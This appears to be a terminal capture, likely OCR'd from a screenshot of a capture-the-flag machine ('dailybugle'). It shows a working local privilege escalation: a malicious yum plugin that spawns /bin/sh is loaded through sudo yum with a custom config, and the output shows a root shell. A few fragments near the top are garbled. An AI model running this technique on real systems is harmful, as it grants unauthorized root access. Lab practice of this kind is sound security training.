 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
main]
plugins=1
pluginpath=$TF[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Failed to set locale, defaulting to C
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#